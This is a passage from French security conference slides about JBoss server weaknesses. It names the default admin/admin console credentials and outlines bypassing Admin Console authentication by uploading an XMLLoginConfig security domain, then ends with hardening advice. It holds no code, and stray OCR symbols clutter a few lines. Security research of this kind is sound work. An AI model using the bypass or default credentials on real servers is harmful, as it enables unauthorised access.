

## **Admin Console**

- **Protégée par défaut avec** *admin/admin*
- **Dans le cas d'un durcissement du mot de passe :** Ø
	- Changement du domaine de sécurité de l'application :
		- *Upload* d'une nouvelle configuration à l'aide de XMLLoginConfig
		- **Accès à l'Admin Console sans connaître le compte d'administration**
- **Mais :** a
	- Nécessite l'accès à l'un des points d'entrée précédents. Q.
	- Nécessite un accès HTTP vers la machine pirate depuis JBoss $\mathcal{A}$





### **Mots de la fin**



## **Mots de la fin**

- **D'une manière générale et quelque soit la version :**
	- **Protéger l'ensemble des points d'entrée ...**

**⇒ L'accès à l'un d'entre eux amène à la compromission des autres JBoss est au courant mais toujours pas de réponse …**

- Minimiser les services exposés (Web Console, JMX Console, …)  $\mathcal{L}$
- Envoi des nouvelles applications par un moyen tiers (SSH)  $\mathcal{L}$

#### **JBoss 6.0.0M3 semble aller dans cette voie mais :**  $\frac{1}{2}$

- JMX Console, RMI/JRMP, JMX Connector toujours non protégés par défaut  $\mathcal{L}(\mathcal{A})$
- Admin Console protégée mais potentiellement contournable





### **Questions ?**

